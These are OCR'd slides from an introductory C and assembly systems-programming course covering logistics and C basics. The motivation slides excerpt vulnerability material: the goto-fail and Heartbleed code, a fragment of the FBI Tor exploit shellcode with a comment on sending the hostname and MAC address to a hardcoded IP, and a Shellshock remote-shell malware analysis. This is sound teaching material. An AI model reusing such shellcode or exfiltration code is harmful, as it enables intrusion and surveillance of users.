# **Computer Systems Programming**

Slides by Wu Chang Feng

### **About the course**

**This course gives you an overview of how computer systems are organized**

**This course provides skills and knowledge of C and assembly-level programming**

# **Course information**

**Web site**

- http://moodle.svcs.cs.pdx.edu/cs201
- **Course objectives**
- **Updated course schedule**
- **Information about instructor, TA, office hours, textbooks**
- **Information about homeworks and submission instructions**
- All announcements, hints, e-mail, (most) homework submissions, **class discussion occur here**
- **Pay special attention to the Forum, your most powerful resource**

# **Textbooks**

#### **Required**

#### ■ Randal E. Bryant and David R. O'Hallaron,

- **"Computer Systems: A Programmer's Perspective", Prentice Hall 2015, 3rd edition.**
- **csapp.cs.cmu.edu**
- **All slide materials in this class are based on material provided by Bryant and O'Hallaron**

### **Recommended**

#### ■ Brian Kernighan and Dennis Ritchie,

- **"The C Programming Language, Second Edition", Prentice Hall, 1988**
- **Some parts of the course rely on the C99 standard**



BRYANT • O'HALLARON



RENTCE HALL SOFTWARE SERIES

### **Exams**

#### **2 exams (midterm and final)**

- **Closed book**
- **Cosed notes**
- No electronics of any kind
- **Taken from problems in the textbook and in class (See lecture slides and web site for list of problems)**

## **Accounts**

#### **Activation and access**

#### **Instructions on course web page**

- **Activate your account in person at CAT front desk**
- **linuxlab.cs.pdx.edu**
	- » Linux systems in FAB 88-09, 88-10
	- » Where homework assignments will be run
- **Login remotely or in person (Basement of EB)**
	- **ssh user@linuxlab.cs.pdx.edu or user@linux.cs.pdx.edu**
	- **Putty**
		- » http://www.chiark.greenend.org.uk/~sgtatham/putty
	- **Cygwin ssh**
		- » http://www.cygwin.com

# **Linux environment**

### **All programs must run on the CS Linux Lab machines**

- **ssh user@linuxlab.cs.pdx.edu**
- **Those new to Linux may find this CTF helpful**

**http://overthewire.org/wargames/bandit/**

#### **Linux commands to learn**

- **Filesystem**
	- **ls, cd, mkdir, rm**
- **An editor (pick one)**

**vim, emacs, nano, gedit, eclipse**

- **Homework tools**
	- **gcc (GNU compiler)**
	- **gdb (GNU debugger)**
	- **make (Simple code building tool)**
	- **zip (Archiver, compressor)**

# **Assignments**

**Reading assignments posted with each lecture Programming assignments**

■ See web site for grading breakdown

#### **Homework assigments due at start of class on due date**

- **Follow submission instructions on home page carefully, especially for programming assignments.**
- Late policy: late assignments will most likely not be **accepted**

# **Assignment 1**

#### **The assignment is on course web site**

- **Makefile required**
- **TA/grader will run and read your program**
	- **Poorly written code, improperly formatted code, and an absence of comments will prevent you from getting full credit**

# **Academic integrity**

**Policy**

- **Automatic failing grade assignment given**
- **Failing an assignment is grounds for failing course**
- **Departmental guidelines available in CS office**

#### **What is not cheating?**

- **Discussing the design for a program is OK.**
- **Helping each other orally (not in writing) is OK.**
- **Using anything out of the textbook or my slides is OK.**
- Copying code "snippets", templates for library calls, or **declarations from a reference book or header files are OK**

**What is cheating?**

- **Copying code verbatim without attribution**
	- **Source-code plagiarism tools**
- **Copying someone's answer or letting someone copy your answer**



**CS Tutors Instructor and TA office hours Discussion forum**

## **Attendance and participation**

#### **Mandatory and enforced**

- **There will be in-class assignments**
- Submit answers each lecture that problems are given
- **Allowed 3 absences (for any reason) before deduction**
- **Notify the TA of any absences in advance**

### **C and assembly (motivation)**

# **Why C?**

#### **Used prevalently**

■ Operating systems (e.g. Windows, Linux, FreeBSD/OS X)

- **Web servers (apache)**
- **Web browsers (firefox, chrome)**
- **Mail servers (sendmail, postfix, uw-imap)**
- **DNS servers (bind)**
- **Video games (any FPS)**
- **Graphics card programming (OpenCL GPGPU programming)**

#### **Why?**

- **Performance**
- **Portability**
- **Wealth of programmers**

# **Why C?**

### **Compared to assembly programming**

- Abstracts out hardware (i.e. registers, memory addresses) to **make code portable and easier to write**
- Provides variables, functions, arrays, complex arithmetic **and boolean expressions**

#### **Compared to other high-level languages**

- Maps almost directly into hardware instructions making **code potentially more efficient**
	- **Provides minimal set of abstractions compared to other HLLs**
	- **HLLs make programming simpler at the expense of efficiency**



#### **Used prevalently**

#### **2/2014**Apple's 'Gotofail' SSL bug also affects Mail, Messages, **FaceTime and other Mac apps**

Posted by Gautam Prabhu on Feb 24, 2014 | 2 Comments

Over the weekend, Apple acknowledged that the serious SSL bug fixed in iOS 6.1.6 and iOS 7.0,6, also exists in OS X, and has promised to release a software fix as soon as possible.

However, the situation seems to be a lot worse as private security researcher, Ashkan Soltani has found that the bug also affects other Mac applications such as Mail, FaceTime, Messages, Calendar etc., and not just Apple's Safari browser.

```
\sim \sim \simhashOut.data = hashes + SSL MD5 DIGEST LEN;
hashOut.length = SSL SHAl DIGEST LEN;
if ((err = SSLFreeBuffer(\&hashctx)) |= 0)goto fail;
if ((err = ReadvHash(&SSLHashSHA, & hashCtx)) != 0)goto fail;
if ((err = SSLHashSHAl.update(&hashCtx, &clientRandom)) I = 0)
    goto fail;
if ((err = SSLHashSHAl.update(&hashCtx, &serverRandom)) I = 0)
    goto fail;
if ((err = SSLHashSHAl.update(&hashCtx, &signedParams)) I = 0)
    goto fail;
    goto fail; /* MISTAKE! THIS LINE SHOULD NOT BE HERE */
if ((err = SSLHashSHAl.final(\deltahashCtx, \deltahashOut)) I = 0)
    goto fail;
err = sslRawVerify(...);\mathbf{r} = \mathbf{r} + \mathbf{r}
```
# **Why C?**

### Heartbleed (4/2014)

#### Why Heartbleed is the most dangerous security flaw on the web

By Russell Brandom on April 8, 2014 01:53 pm

Monday afternoon, the IT world got a very nasty wakeup call, an emergency security advisory from the OpenSSL project warning about an open bug called "Heartbleed." The bug could be used to pull a chunk of working memory from any server running their current software. There was an emergency patch, but until it was installed,

In the code that handles TLS heartbeat requests, the payload size is read from the packet controlled by the attacker:

```
n2s(p. pavload):
pl = p;
```
Here, p is a pointer to the request packet, and payload is the expected length of the payload (read as a 16-bit short integer: this is the origin of the 64K limit per request). pl is the pointer to the actual payload in the request packet. Then the response packet is constructed:

```
/* Enter response type, length and copy payload */*bp++ = TLS1 HB RESPONSE;
s2n(payload, bp);memcpy(bp, pl, payload);
```
The payload length is stored into the destination packet, and then the payload is copied from the source packet p1 to the destination packet bp. The bug is that the payload length is never actually checked against the size of the request packet. Therefore, the memcpy() can read arbitrary data beyond the storage location of the request by sending an arbitrary payload length (up to 64K) and an undersized payload.



# **Why assembly?**

**Learn how programs map onto underlying hardware**

- **Allows programmers to write efficient code**
- **Allows one to identify security problems caused by CPU architecture**

### **Perform platform-specific tasks**

- **Access and manipulate hardware-specific registers**
- **Utilize latest CPU instructions**
- **Interface with hardware devices**

### **Reverse-engineer unknown binary code**

- **Identify what viruses, spyware, rootkits, and other malware are doing**
- **Understand how cheating in on-line games work**

# **Why assembly?**

### **FBI Tor Exploit (8/2013)**

#### Firefox Zero-Day Exploit used by FBI to shutdown Child

porn on Tor Network hosting; Tor Mail Compromised

Sunday, August 04, 2013 & Mohit Kumar



```
ATM
    //This function appears to have the payload shellcode
141
    function f(var15, view, var16)
142143 \mid fvar magneto = "":144
145
                                     var magneto =("\ufc60\u8ae8"+"\u0000\u6000"+"\ue589\ud231"+"\u8b64\u3052"+"\u528b\u8b0c"+"\u1452\u728b
146 //Shellcode<br>147 //For assembly version of Shellcode, see http://pastebin.com/AwnzEpmX<br>148
    //According to analysis at http://tsyrklevich.net/tbb payload.txt
149
    //shellcode connects to 65.222.202.54 over HTTP and sends local PC hostname. MAC address
150
151
152
    //Hex dump of shellcode from http://pastebin.mozilla.org/2777139
153
    /***************************
    * This a hexdump of the shellcode block as "var magneto" in f() above.
154
155
     *156 110000 60 fc e8 8a 00 00 00 60 89 e5 31 d2 64 8b 52 30 l'......'..1.d.R0l
        0010 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 | .R..R..r(..J&1.1)
157 11158 110020 c0 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 |...sa|., .......R
```
# **Why assembly?**

#### **From Bullets to Megabytes**

By RICHARD A. FALKENRATH Published: January 26, 2011

STUXNET, the computer worm that last year disrupted many of the gas centrifuges central to Iran's nuclear program, is a powerful weapon in the new age of global information warfare. A sophisticated half-megabyte of computer code apparently accomplished what a half-decade of United Nations Security Council resolutions could not.

The lesser-known initial attack was designed to secretly "draw the equivalent of an electrical blueprint of the Natanz plant" to understand how the computers control the centrifuges used to enrich uranium, Peter Sanger of The New York Times reported last June.

Langer adds that the worm — which was delivered into Natanz through a worker's thumb drive - also subtly increased the pressure on spinning centrifuges while showing the control room that everything appeared normal by replaying recordings of the plant's protection system values during the attack.

@ GitHub, Inc. [US] https://github.com/micrictor/stuxnet/blob/master/Assem



### **Shellshock Why assembly?**

Friday, September 26, 2014

#### MMD-0027-2014 - Linux ELF bash 0day (shellshock): The fun has only just begun...

#### Background: CVE-2014-6271 + CVE-2014-7169

During the mayhem of bash 0day remote execution vulnerability CVE-2014-6271 and CVE-2014-7169, not for bragging but as a FYI, I happened to be the first who reversed for the first ELF malware spotted used in the wild. The rough disassembly analysis and summary I wrote and posted in Virus Total & Kernel Mode here --> [-1-] [-2-] < thanks to Yinettesys (credit) (the credit is all for her for links to find this malware, for the swift sensoring & alert, and thanks for analysis request, we won't aware of these that fast w/o her).

#### Do the pure reversing...

This ELF "malware" is working differently, it connects to remote host with attempt to bind connection on the certain port while spawning the shell "/bin//sh" upon connected, yes, a remote shell backdoor. Coded with ASM & shellcode to Linux kernel's system call addresses.

For your conveniences, I wrote my decoding scratch & disassembly of all malware bits below in comments, for all of us to see how it works:



**C**

# **The C Programming Language**

**One of many programming languages**

- **C is an imperative, procedural programming language Imperative**
	- **Computation consisting of statements that change program state**

 **Language makes explicit references to state (i.e. variables) Procedural**

 **Computation broken into modular components ("procedures" or "functions") that can be called from any point**

**Contrast to declarative programming languages**

- Describes what something is like, rather than how to create it
- **Implementation left to other components**
- **Examples?**

# **The C Programming Language**

#### **Simpler than C++, C#, Java**

- **No support for** 
	- **Objects**
	- **Managed memory (e.g. garbage collection)**
	- **Array bounds checking**
	- **Non-scalar operations\***
- Simple support for
	- **Typing**
	- **Structures**
- Basic utility functions supplied by libraries
	- **libc, libpthread, libm**
- Low-level, direct access to machine memory (pointers)
- **Easier to write bugs, harder to write programs, typically faster**
	- **Looks better on a resume**
- **C based on updates to ANSI-C standard**
	- **Current version: C99**

# **The C Programming Language**

### **Compilation down to machine code as in C++**

■ Compiled, assembled, linked via gcc

#### **Compared to interpreted languages…**

- **Perl/Python**
	- **Commands executed by run-time interpreter**
	- **Interpreter runs natively**
- **Java**
	- **Compilation to virtual machine "byte code"**
	- **Byte code interpreted by virtual machine software**
	- **Virtual machine runs natively**

# **C variables**

#### **Named using letters, numbers, some special characters**

■ By convention, not all capitals

#### **Must be declared before use**

- Contrast to typical dynamically typed scripting languages **(Perl, Python, PHP, JavaScript)**
- C is statically typed (for the most part)

#### **Variable declaration format**

 $\blacksquare$  **<type> <variable\_name>, optional initialization using assignment operator (=)** 

### **C statements end with ';'**

#### **Examples**

```
int foo = 34;
float ff = 34.99;
```
# **Integer data types and sizes**

**char – single byte integer**  ■ 8-bit character, hence the name ■ Strings implemented as arrays of char and referenced via a **pointer to the first char of the array short – short integer** ■ 16-bit (2 bytes) not used much **int – integer 32-bit (4 bytes) used in IA32 long – long integer 64-bit (8 bytes) in x64 (x86-64)**

# **Floating point types and sizes**

**float – single precision floating point 32-bit (4 bytes) double – double precision floating point 64 bit (8 bytes)**

# **Data Type Ranges for x86-64**



## **Constants**

#### **Integer literals**

- **Decimal constants directly expressed (1234, 512)**
- **Hexadecimal constants preceded by '0x' (0xFE , 0xab78)**

#### **Character constants**

- **Single quotes to denote ( 'a' )**
- **Corresponds to ASCII numeric value of character 'a'**

### **String Literals**

- **Double quotes to denote ("I am a string")**
- <sup>w</sup> is the empty string

## **Arrays**

#### **char foo[80]; An array of 80 characters (stored contiguously in memory)**

- sizeof(foo)
- $\blacksquare$  = 80  $\times$  sizeof (char)
- **= 80 × 1 = 80 bytes**

#### **int bar[40];**

- An array of 40 integers (stored contiguously in memory)
- $\blacksquare$  sizeof(bar)
- $= 40 \times$  sizeof(int)
- **= 40 × 4 = 160 bytes**

## **Structures**

### **Aggregate data**

```
struct person 
{
  char* name;
  int age;
}; /* <== DO NOT FORGET the semicolon */
```

```
struct person bovik;
bovik.name = "Harry Bovik";
bovik.age = 25;
```
# **Simple C program**

```
#include <stdio.h>
int main(int argc, char* argv[])
{
   /* print a greeting */
   printf("Hello world!\n");
   return 0;
}
```

```
$ gcc -o hello hello.c 
$ ./hello
Hello world!
$
```
# **Breaking down the code**

```
#include <stdio.h>
    Include the contents of the file stdio.h
       Case sensitive – lower case only
       No semicolon at the end of line
   \mathbb{R}^3int main(…)
The OS calls this function when the program starts running.
   \mathbb{R}^3printf(format_string, arg1, …)
   ■ Call function from libc library
   ■ Prints out a string, specified by the format string and the
     arguments.
```
# **Passing arguments**

**main has two arguments from the command line int main(***int argc, char\* argv[]***) argc** ■ Number of arguments (including program name)

**argv**

```
■ Pointer to an array of string pointers
argv[0]: = program name
argv[1]: = first argument
argv[argc-1]: last argument
 Example: find . –print
   - \arg c = 3– argv[0] = "find"
   - \arg(v[1] = ".'– argv[2] = "-print"
```
# **C operators**

**Relational operators (return 0 or 1)**  $\blacksquare$ <, >, <=, >=, ==, !=, &&, ||, ! **Bit-wise boolean operators &, |, ~ , ^ Arithmetic operators +, - , \*, /, % (modulus) int foo = 30; int bar = 20; foo = foo + bar; Equivalent shortened form foo += bar;**

## **Increment and Decrement**

**Comes in prefix and postfix flavors**

**i++, ++i**

**i--, --i**

**Makes a difference in evaluating complex statements**

- **A major source of bugs**
- **Prefix: increment happens before evaluation**
- **Postfix: increment happens after evaluation**

#### **When the actual increment/decrement occurs is important to know about**

 $\blacksquare$  Is "i++\*2" the same as "++i\*2" ?

# **Function calls (static)**

**Calls to functions typically static (resolved at compiletime)**

```
void print_ints(int a, int b) {
   printf("%d %d\n",a,b);
}
int main(int argc, char* argv[]) {
   int i=3;
   int j=4;
   print_ints(i,j);
}
```
# **C control flow**

```
Expression delineated by ( )
```
 $if (x == 4)$ **y = 3; /\* sets y to 3 if x is 4 \*/**

**Code blocks delineated by curly braces { }**

**For blocks consisting of more than one C statement Examples:**

```
if ( ) { } else { }
while ( ) { }
do { } while ( );
for(i=1; i <= 100; i++) { }
switch ( ) {case 1: … }
```
# **Other control-flow statements**

#### **Keywords and their semantics**

- **continue; control passed to next iteration of do/for/while**
- **break; pass control out of code block**
- **return; exits function immediately and returns value specified**

### **Example: Command Line Arguments**

```
#include <stdio.h>
```

```
int main(int argc, char* argv[])
{
   int i;
   printf("%d arguments\n", argc);
  for(i = 0; i < argc; i++) printf(" %d: %s\n", i, argv[i]);
   return 0;
}
```
### **Example: Command Line Arguments**

- **\$ ./cmdline The Class That Gives CS Its Zip**
- **8 arguments**
	- **0: ./cmdline**
	- **1: The**
	- **2: Class**
	- **3: That**
	- **4: Gives**
	- **5: CS**
	- **6: Its**
	- **7: Zip**



## **Pointers**

#### **Unique to C**

- **Variable that holds an address in memory.**
- **Address contains another variable.**
- **All pointers are 8 bytes (64-bits) for x86-64**

#### **Every pointer has a type**

 **Type of data at the address (char, int, long, float, double)**

# **Pointer operators**

**Declared via the '\*' operator in C variable declarations Assigned via the '&' operator**

- **Valid on all "lvalues"**
- **Anything that can appear on the left-hand side of an assignment**

**Dereferenced via the '\*' operator in C statements**

**Result is a value having type associated with pointer** 

### **Pointer Assignment / Dereference**

#### **Dereferencing pointers**

- Returns the data that is stored in the memory location **specified by the pointer**
- **Type determines what is returned when "dereferenced"**

```
 Example
```

```
int x = 1, y = 2;
         int* ip = \&x;y = *ip; // y is now 1
      *ip = 0; // x is now 0
Dereferencing uninitialized pointers: 
    What happens?
       int* ip;
       *ip = 3;
Segmentation fault
```
# **Using Pointers**

**float f; /\* data variable \*/ float \*f\_addr; /\* pointer variable \*/**



f  $addr = \&f$ ; /\*  $\& =$  address operator \*/



# **Using Pointers**

**\*f\_addr = 3.2;/\* indirection operator \*/**

